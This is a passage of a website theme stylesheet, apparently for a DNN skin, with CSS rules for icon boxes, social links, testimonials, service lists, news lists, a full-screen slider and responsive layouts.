	font-size:14px;
} 
.emails_box .emails-ico {
	margin:8px 0 0 0 ;
	font-size:60px;
	background:#dddddd;
	color:#FFF;
	width:66px;
	height:46px;
	overflow:hidden;
	border:3px solid #dddddd;
}
.emails_box .emails-ico:before{
	position:absolute;
	top:-10px;
}
.emails_box h3 {
	color:#363839;
	font-size:24px;
	font-weight:normal;
}
.emails_text {
	float:left;
	border:1px solid #e5e5e5;
}


/*advantage*/
.advantage_box {
	text-align:center;
	padding:0 5px;
	margin-bottom:10px;
}

.advantage_box .advantage_ico{
	width:68px;
	height:68px;
	background:#2e2e2e;
	border:2px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	text-align:center;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	margin:auto;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}


.advantage_box .advantage_ico .glyphicons,
.advantage_box .advantage_ico .socia{
	width:60px;
	height:59px;
	line-height:60px;
	background:#2e2e2e;
	display:block;
	color:#FFF;
	font-size:20px;
	border:4px solid #2e2e2e;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	box-sizing:				content-box;
	-moz-box-sizing: 		content-box;
	-webkit-box-sizing: 	content-box;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.advantage_box h3 {
	font-weight:normal;
	color:#3d3f40;
	font-size:19px;
	margin: 10px 0;
}
.advantage_box a.Button_normal{
	margin:10px 0 0 ;
}

.advantage_box:hover .advantage_ico{
 
}


.advantage_box:hover .advantage_ico .glyphicons,
.advantage_box:hover .advantage_ico .socia,
.advantage_box:hover .advantage_ico{
	border:4px solid #FFF;
}
.advantage_box:hover a.Button_normal{
 }
.advantage_box:hover h3  {
 
}

.advantage_box2 {
	text-align:center;
	padding:0 5px;
	margin-bottom:10px;
}

.advantage_box2 .color_1{background-color:#3dbaa1;}
.advantage_box2 .color_2{background-color:#8cba3d;}
.advantage_box2 .color_3{background-color:#ca9733;}
.advantage_box2 .color_4{background-color:#d96c4e;}

.advantage_box2 .advantage_ico{
	width:174px;
	height:174px;
	line-height:174px;
	text-align:center;
	font-size:65px;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:auto; 
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.advantage_box2 .advantage_ico .glyphicons,
.advantage_box2 .advantage_ico .socia{
}

.advantage_box2 h3 {
	font-weight:normal;
	color:#3d3f40;
	font-size:19px;
	margin: 15px 0 10px;
}
 

 
/*touch_box*/
.touch_box {
	border-top:1px solid #ebebeb;
	border-bottom:1px solid #ebebeb;
	padding:20px 0;
}
.touch_box .touch_link{
	text-align:right;
}
.touch_box .touch_link .Button_default{
	margin-top:35px;
}
 @media only screen and (max-width: 767px) {
.touch_box .touch_link{
	text-align:left;
}
}

/*Social_list*/
.color_1,a.color_1,a.color_1:link,a.color_1:active,a.color_1:visited,a.color_1:hover { color:#2085c7 }
.color_2,a.color_2,a.color_2:link,a.color_2:active,a.color_2:visited,a.color_2:hover { color:#f39200 }
.color_3,a.color_3,a.color_3:link,a.color_3:active,a.color_3:visited,a.color_3:hover { color:#537bbd }
.color_4,a.color_4,a.color_4:link,a.color_4:active,a.color_4:visited,a.color_4:hover { color:#e9644b }
.color_5,a.color_5,a.color_5:link,a.color_5:active,a.color_5:visited,a.color_5:hover { color:#78cdf0 }

.Social_list{
	font-size:40px;
}

.social_list2 a,
.social_list2 a:link,
.social_list2 a:active,
.social_list2 a:visited{
	font-size:30px;
	color:#FFF;
	display:inline-block;
}
*+html .social_list2 a{
	display:inline;
}
.social_list2 a:hover{
	color:#ed474a;
}
.social_list3{
	margin:0px;
	padding:0px;
}
.social_list3 a,
.social_list3 a:link,
.social_list3 a:active,
.social_list3 a:visited{
	font-size:30px;
	margin:0px;
	padding:0px;
	vertical-align:middle;
	line-height:1;
}

.social_list3 a:hover{
	color:#ed474a;
}


/*evaluate*/
.evaluate blockquote{
	margin:0;
	padding:0px;
	text-indent:0px;
}
.evaluate blockquote p {
	text-indent:0px;
	font-style:normal;
	color:#808080;
	font-size:13px;
	background:#fafafa;
	border:1px solid #ececec;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	padding:20px;
	font-style:normal;
}
.evaluate blockquote small{
	position:relative;
	margin:0;
	left:0;
	top:0;
	font-style:normal;
	font-size:14px;
	padding-bottom:25px;
}
.evaluate blockquote small:before{
	content:" ";
	width:10px;
	height:10px;
	position:absolute;
	left:50px;
	top:-5px;
	border-right:1px solid #ececec;
	border-bottom:1px solid #ececec;
	background-color:#fafafa;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
}
.evaluate blockquote small img{
	width:50px;
	height:50px;
	float:left;
	vertical-align:middle;
	border:1px solid #eeeeee;
	margin-right:20px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.evaluate blockquote small span {
	display:block;
	font-size:15px;
	padding:6px 0 3px;
}



/****************/

/*fullScreen_box*/
.fullScreen_box_1 {
	border-top:1px solid #ebebeb;
	border-bottom:1px solid #ebebeb;
	background-color:#f7f7f7;
}


/*OUR SERVICE*/
.Service_Box dt{
	font-size:18px;
	color:#3d3f40;
	padding-bottom:10px;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}
.Service_Box dd {
	line-height:2;
	padding-bottom:30px;
}
.Service_Box dd .glyphicons,
.Service_Box dd .social {
	float:left;
	width:60px;
	height:60px;
	line-height:60px;
	margin:10px 10px 0 0;
	text-align:center;
	font-size:22px;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.Service_Box:hover dt{
 
}

/*.clients_list */
.clients_list {
	border-top:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
	margin:0;
	padding:0;
	text-align:center;
	padding:12px 0;
}
.clients_list li {
	list-style:none;
	display:inline-block;
	border-right:1px solid #f2f2f2;
	padding:0 20px;
}
.clients_list li:last-child{
	border-right:none;
}
.clients_list li img {
	max-width:100%;
}


/*image_gallery*/
.image_list a{
	display:inline-block;
	margin:0 -1px 3px 0;
	padding:0px;
	position:relative;
	background-color:#ed474a;
}
*+html .image_list a{
	display:inline;
}
.image_list a .glyphicons {
	position:absolute;
	top:50%;
	left:50%;
	color:#FFF;
	text-align:center;
	font-size:24px;
	margin:-12px 0 0 -12px;
	filter:alpha(opacity=0);
	opacity:0;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.image_list a img {
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.image_list a:hover img {
	filter:alpha(opacity=20);
	opacity:0.2;
}
.image_list a:hover .glyphicons{
	filter:alpha(opacity=100);
	opacity:1;
}
 
/*tags_list*/
.tags_list a,
.tags_list a:link,
.tags_list a:active,
.tags_list a:visited{
	display:inline-block;
	vertical-top:middle;
	padding:3px 8px;
	background-color:#333333;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	margin:0 4px 4px 0;
	color:#787878 !important;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.tags_list a:hover {
	text-decoration:none;
	color:#FFF !important;
	background-color:#ed474a;
}

.tags_list2 a,
.tags_list2 a:link,
.tags_list2 a:active,
.tags_list2 a:visited{
	display:inline-block;
	vertical-top:middle;
	padding:4px 10px;
	border:1px solid #787878;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	margin:0 6px 6px 0;
	color:#787878;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.tags_list2 a:hover {
	text-decoration:none;
	color:#FFF !important;
	background-color:#ed474a;
	border:1px solid #ed474a;
}


.header_list ,
.header_list li{
	margin:0;
	padding:0;
	list-style:none;
}
.header_list{
	border-top:1px solid rgb(123,123,123);
	border-top:1px solid rgba(123,123,123,0.3);
}
.header_list li{
	border-bottom:1px solid rgb(123,123,123);
	border-bottom:1px solid rgba(123,123,123,0.3);
	position:relative;
}
.header_list li a,
.header_list li a:link,
.header_list li a:active,
.header_list li a:visited{
	display:block;
	padding:10px 0 10px 25px;
	color:#999999;
	font-size:14px;
	line-height:1.5;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.header_list li a:before{
	content:"";
	width:4px;
	height:4px;
	position:absolute;
	top:20px;
	left:10px;
	vertical-align:middle;
	display:inline-block;
	border-right:1px solid #999999;
	border-bottom:1px solid #999999;	
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}
.header_list li a:hover {
	background-color:#1a1a1a;
	text-decoration:none;
}
.header-social{
	padding:30px 0;
	text-align:center;
}
.header-social a{
	width:38px;
	height:38px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	border:1px solid #666666;
	display:inline-block;
	text-align:center;
	line-height:38px;
	margin:0 2px 5px;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.header-social a span {
	width:16px;
	height:16px;
	line-height:16px;
	display:inline-block;
	overflow:hidden;
	font-size:18px;
	text-align:center;
	color:#222222;
	background-color:#666666;
	text-indent:-1px;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.header-social a span:empty{
	width:16px;
}
.header-social a:hover{
	border:1px solid #ed474a;
	background-color:#ed474a;
}
.header-social a:hover span {
	color:#ed474a;
	background-color:#FFF;
}
@media only screen and (max-width: 767px) {
	.header_list li{
		text-align:left;
	}
	.header_list li a:hover{
		color:#FFF!important;
	}
	.HeadPane_mobile .header-social a span{
	    color: #F3F3F3;
	}
	.HeadPane_mobile .header-social a:hover span{
	    color: #ED474A;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
	
	
	
}
/*ServeList_1*/
.ServeList_1{
	margin:0;
	padding:0;
	overflow:hidden;
}
.ServeList_1 li{
	margin:0;
	padding:0;
	list-style:none;
	float:left;
	width:33.333%;
	padding:20px 30px;
	position:relative;
}
.ServeList_1 li p{
	line-height:1.8;
}
.ServeList_1 li:before{
	content:"";
	border-bottom:1px solid #dcdcdc;
	position:absolute;
	top:100%;
	left:15px;
	right:15px;
}
.ServeList_1 li:after{
	content:"";
	border-right:1px solid #dcdcdc;
	position:absolute;
	top:15px;
	bottom:15px;
	left:100%;
	margin-left:1px;
}
.ServeList_1 .ico{
	height:104px;
	width:104px;
	line-height:104px;
	border:2px solid #ed474a;
	margin:auto;
	text-align:center;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin-bottom:20px;
	font-size:30px;
	color:#ed474a;
	transition: 		all ease-out 1000ms;
	-moz-transition: 	all ease-out 1000ms; /* Firefox 4 */
	-webkit-transition: all ease-out 1000ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 1000ms; /* Opera */
	-ms-transition: 	all ease-out 1000ms; /* IE9? */
}
.ServeList_1 li:hover .ico {
	transform:rotateY(360deg);
	-ms-transform:rotateY(360deg); /* IE 9 */
	-moz-transform:rotateY(360deg); /* Firefox */
	-webkit-transform:rotateY(360deg); /* Safari and Chrome */
	-o-transform:rotateY(360deg); /* Opera */
}
.ServeList_2 {
	background-color:rgba(255,255,255,0.3);
	border:1px solid rgba(255,255,255,0.7);
	margin:30px 0 40px;
	padding:0 10px 25px;
}
.ServeList_2 .ico{
	height:70px;
	width:70px;
	line-height:75px;
	background-color:#ed474a;
	display:inline-block;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:-35px 0 20px;
	font-size:30px;
}
.ServeList_2 .ico span{
	line-height:normal;
	text-align:center;

}

.ServeList_2 .ico span{
	transition: 		all ease-out 1000ms;
	-moz-transition: 	all ease-out 1000ms; /* Firefox 4 */
	-webkit-transition: all ease-out 1000ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 1000ms; /* Opera */
	-ms-transition: 	all ease-out 1000ms; /* IE9? */
}

.ServeList_2:hover .ico span{
 	transform:rotateY(360deg);
	-ms-transform:rotateY(360deg); /* IE 9 */
	-moz-transform:rotateY(360deg); /* Firefox */
	-webkit-transform:rotateY(360deg); /* Safari and Chrome */
	-o-transform:rotateY(360deg); /* Opera */
}

.ServeList_2 h5 {
	font-size:16px;
	color:#ffffff;
	font-weight:normal;
	letter-spacing:1px;
}
.ServeList_2 .but{
	background-color:#ed474a;
	padding:5px 20px;
	display:inline-block;
	margin-top:20px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.ServeList_2 .but:hover {
	text-decoration:none;
	background-color:#333;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.ServeList_1 li{
		width:50%;
	}
}

@media only screen and (max-width: 767px) {
	.ServeList_1 li{
		width:100%;
	}
}


/*news_list*/
.news_list {
	margin:0;
	padding:0;
}
.news_list li{
	list-style:none;
	margin:0;
	padding:20px 0 20px 128px;
	border-bottom:1px solid #dedede;
	position:relative;
	min-height:140px;
}
.news_list li .pic{
	width:100px;
	height:100px;
	position:absolute;
	top:20px;
	left:0;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	overflow:hidden;
}
.news_list li .pic img {
	width:100%;
	height:100%;
}
/*list_1*/
.list_1 {
	margin:0;
	padding:0;
}
.list_1 li {
	list-style:none;
	display:inline-block;
	height:170px;
	width:170px;
	line-height:170px;
	background-color:#f00;
	background-color:rgba(0,0,0,0.5);
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	font-size:16px;
	position:relative;
	margin:5px 60px 5px 0;
}
.list_1 li a,
.list_1 li p{
	position:relative;
	z-index:1;
}
.list_1 li .ico span{
	width:41px;
	height:41px;
	line-height:41px;
	background-color:#ed474a;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	display:block;
	position:absolute;
	top:0px;
	left:7px;
}
.list_1 li .ico{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	-webkit-animation-duration: 0.8s;
	-moz-animation-duration: 0.8s;
	-o-animation-duration: 0.8s;
	animation-duration: 0.8s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
}

.list_1 li:hover .ico{
	-webkit-animation-name: shake;
	-moz-animation-name: shake;
	-o-animation-name: shake;
	animation-name: shake;
}

.list_1 li:before{
	content:"";
	position:absolute;
	top:50%;
	left:100%;
	margin:-7px 0 0 20px ;
	border-right:5px solid #ffffff;
	border-bottom:5px solid #ffffff;
	width:15px;
	height:15px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}
.list_1 li:last-child:before{
	display:none;
}

.news_list2 {
	margin:0;
	padding:0;
}
.news_list2 li {
	margin:0;
	padding:0 0 30px 170px;
	list-style:none;
	position:relative;
	min-height:90px;
	color:#666666;
}
.news_list2 .pic {
	position:absolute;
	top:0;
	left:0;
}
.news_list2 h3{
	color:#2e2e2e;
	font-size:14px;
	margin-bottom:3px;
}

.news_list2 .info {
	font-size:12px;
	color:#888888;
	padding-bottom:5px;
}


/*font icons */
.font-icons{
	font-size:30px;
	letter-spacing:-5px;
}

.font-icons a,
.font-icons a:link,
.font-icons a:active,
.font-icons a:visited {
	color:#3e3e3e; 
	text-decoration:none; 
}
.font-icons a:hover {
	color:#ed474a;
	text-decoration:none;
	opacity:0.9;
}

/*full_screen_pic*/
 
.body_main {
	filter: alpha(opacity=0);
	opacity: 0;
}

.full_screen_shade {
	display: block;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index:10000;
	background: url(images/Loading.gif) no-repeat center center #000;
}
.full_screen_pic {
	position:relative;
	margin:0;
	padding:0;
	width:100%;
	z-index:1;
}
.full_screen_pic:before{
	content:"";
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	background:url(images/full_shade.png);
}

.full_screen_pic li{
	list-style:none;
	background-size:cover;
	background-position: center bottom;
}
.full_screen_pic .content{
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 50%;
	width: 100%;
	-webkit-transform:translateY(50%);
	-moz-transform: translateY(50%);
	-ms-transform: translateY(50%);
	-o-transform: translateY(50%);
	transform: translateY(50%);
}

.full_screen_pic .content .title{
	font-size:80px;
	color:#FFF;
	font-weight:bold;
	letter-spacing:8px;
}

.full_screen_pic .content .title span{
	color:#ed474a;
}
.full_screen_pic .content .line{
	width:100px;
	margin:auto;
	border-bottom:1px solid #FFF;
	margin-bottom:20px;
	opacity: 0;
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}
.full_screen_pic.animations .content .line {
	opacity:1;
	-webkit-transition-delay:1s;
    -moz-transition-delay:1s;
	transition-delay:1s;	
}


.full_screen_pic .animation_3{
	font-size:20px;

}

.full_screen_pic .animation_1{
	opacity: 0;
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}
.full_screen_pic.animations .animation_1 {
	opacity:1;
}

.full_screen_pic .animation_2 {
	opacity: 0;
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-ms-transform: scale(1.5);
	-o-transform: scale(1.5);
	transform: scale(1.5);
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}

.full_screen_pic.animations .animation_2 {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition-delay:0.5s;
    -moz-transition-delay:0.5s;
	transition-delay:0.5s;	
}

.full_screen_pic .animation_3{
	font-size:24px;
	color:#FFF;
	letter-spacing:1px;
	opacity:0;
	padding:0;
	-webkit-transform: scale(0.6) translate(0px,0px);
	-moz-transform: scale(0.6) translate(0px,0px);
	-ms-transform: scale(0.6) translate(0px,0px);
	-o-transform: scale(0.6) translate(0px,0px);
	transform: scale(0.6) translate(0px,0px);
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}
.full_screen_pic.animations .animation_3  {
	opacity: 1;
	-webkit-transform: scale(1) translate(0, 0);
	-moz-transform: scale(1) translate(0, 0);
	-ms-transform: scale(1) translate(0, 0);
	-o-transform: scale(1) translate(0, 0);
	transform: scale(1) translate(0, 0);
	-webkit-transition-delay:1.5s;
    -moz-transition-delay:1.5s;
	transition-delay:1.5s;
}

.full_screen_pic #nextPage {
	opacity:0;
	width:150px;
	height:150px;
	line-height:135px;
	font-size:15px;
	color:#ed474a;
	font-weight:bold;
	margin:20px auto ;
	position:relative;
	background-color:#FFF;
	background-color:rgba(255,255,255,0.8);
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	transition:  opacity ease-in 500ms;
	-moz-transition:  opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: opacity ease-in 500ms; /* Opera */
	-ms-transition: opacity ease-in 500ms; /* IE9? */
} 
.full_screen_pic #nextPage:after {
	content:"";
	border-bottom:3px solid #ed474a;
	border-right:3px solid #ed474a;
	width:9px;
	height:9px;
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	margin:10px 0px 0px -7px;	
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
	transition: all ease-in 0.3s;
	-moz-transition: all ease-in 0.3s; /* Firefox 4 */
	-webkit-transition: all ease-in 0.3s; /* Safari and Chrome */
	-o-transition: all ease-in 0.3s; /* Opera */
	-ms-transition: all ease-in 0.3s; /* IE9? */
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.full_screen_pic.animations #nextPage {
	opacity:1;
	-webkit-transition-delay:2s;
    -moz-transition-delay:2s;
	transition-delay:2s;
	cursor:pointer;	
}
.full_screen_pic #nextPage:hover:after {	
	top:55%;
}

@media only screen and (max-width: 767px) {
	.full_screen_pic .content .title{
		line-height:1;
		font-size:36px;
		padding-bottom:20px;
	}
	.full_screen_pic .animation_3{
		font-size:14px;
		line-height:1.2;
		padding-bottom:20px;
	}
	.full_screen_pic #nextPage{
		margin:0px auto;
	}
	.full_screen_pic #nextPage {
		-webkit-transform:scale(0.6) rotateY(360deg);
		-moz-transform:scale(0.6) rotateY(360deg);
		-ms-transform:scale(0.6) rotateY(360deg);
		-o-transform:scale(0.6) rotateY(360deg);
		transform:scale(0.6) rotateY(360deg);
	} 
	.full_screen_pic.animations #nextPage {
		-webkit-transform:scale(0.6) rotateY(0deg);
		-moz-transform:scale(0.6) rotateY(0deg);
		-ms-transform:scale(0.6) rotateY(0deg);
		-o-transform:scale(0.6) rotateY(0deg);
		transform:scale(0.6) rotateY(0deg);
 	}
	
}
/*magic_box */
.magic_box {
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	background-color:#ed474a;
}
.magic_box .up,
.magic_box .down{
	background-color:#ed474a;
	color:#FFF;
	text-align:center;
	padding:0 15px;
	margin:0;
	transition: 		all ease-out 400ms;
	-moz-transition: 	all ease-out 400ms; /* Firefox 4 */
	-webkit-transition: all ease-out 400ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 400ms; /* Opera */
	-ms-transition: 	all ease-out 400ms; /* IE9? */
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.magic_box .down{
	position:absolute;
	top:100%;
	left:0px;
	height:100%;
	width:100%;
}
.magic_box .up .glyphicons{
	font-size:45px;
	margin:80px 0 20px;
	width:auto;
}
.magic_box .up .glyphicons:empty{
	width:auto;
	padding:0px 10px;
}
.magic_box .up h3{
	font-size:16px;
	padding:0px 0 80px;
	color:#FFF;
	margin:0;
}
.magic_box .down h3 {
	font-size:16px;
	color:#ffffff;
	padding:45px 0 0;
}
.magic_box .down a.but {
	color:#FFF;
	margin-top:10px;
	display:inline-block;
}
.magic_box:hover .up{
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
}
.magic_box:hover .down{
	top:0;
}


/*employeesContent*/
.employeesBox {
	position:relative;
}
.employeesBox img {
	max-width:100%;
}
.employeesContent{
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	text-align:center;
	background-color:#ffffff;
	padding:30px ;
	margin:0 60px;
	box-shadow:			0 -8px 14px rgba(0,0,0,0.2);	
	-moz-box-shadow:	0 -8px 14px rgba(0,0,0,0.2); 	
	-webkit-box-shadow: 0 -8px 14px rgba(0,0,0,0.2);
}
.employeesContent h6{
	margin-bottom:5px;
}
.employeesContent .glyph{
	border-top:1px dashed #d8d8d8;
	padding-top:15px;
	margin-top:15px;
}
.employeesContent .glyph a{
	width:40px;
	height:40px;
	line-height:40px;
	display:inline-block;
	margin:0 3px 5px;
	border:1px solid #919191;
	font-size:16px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.employeesContent .glyph a span {
	color:#919191;
}
.employeesContent .glyph a:hover{
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.employeesContent .glyph a:hover span {
	color:#FFF;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.employeesContent{
	padding:15px ;
	margin:0 20px;
}
}
#main_left .social-icons2 {
	padding-top: 10px;
}
#main_left .social-icons2 a {
	background-color: #656565;
	border-radius: 3px;
	color: #656565;
	display: inline-block;
	height: 32px;
	margin: 0 2px 5px;
	padding: 0;
	text-align: center;
	transition: background-color 200ms ease-in 0s;
	width: 32px;
}

#main_left .social-icons2 a span {
	background-color: #d9d9d9;
	display: block;
	font-size: 17px;
	height: 14px;
	margin: 7px 0 0 9px;
	overflow: hidden;
	text-indent: -2px;
	transition: color 200ms ease-in 0s;
	width: 14px;
}


@media only screen and (min-width: 1200px) {

.dnn_layout {
	width: 1170px;
}

.head_mid,
.content_mid,
.footer_mid {
	padding: 0px 20px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {

.dnn_layout {
	width: 750px;
}

.head_mid,
.content_mid,
.footer_mid {
	padding: 0px 15px;
}

.copyright_style .sep {
	padding: 0px 7px;
}
.menubox .dnn_logo,
.nav_box .dnn_logo{
	max-width:160px;
}


}
 @media only screen and (max-width: 767px) {
.nav_box{
	text-align:left!important;
}
.dnn_layout {
	width: auto;
}

.content_mid,
.footer_mid {
	padding: 0px 15px;
}

.header_element {
	position: relative;
	display: inline-block;
	border-left: 1px solid #585858;
	border-right: 1px solid #585858;
	margin-left: -3px;
	display: inline-block; 
}

*+html .header_element {
	display: inline;
}

.Logins {
	border-right: none!important;
}

.emails {
	float: right;
}

.header_element .icon {
	width: 48px;
	height: 45px;
	font-size: 20px;
	color: #FFF;
	text-align: center;
	line-height: 45px;
	cursor: pointer;
}

.header_element .icon:empty {
	width: 48px;
}

.header_element .Login_icon {
	border-right: none;
}

.header_element .email_icon {
	float: right;
}

.header_element.Open .icon {
	background-color: #ed474a;
}

.header_element .element_box {
	position: absolute;
	left: 0px;
	top: 100%;
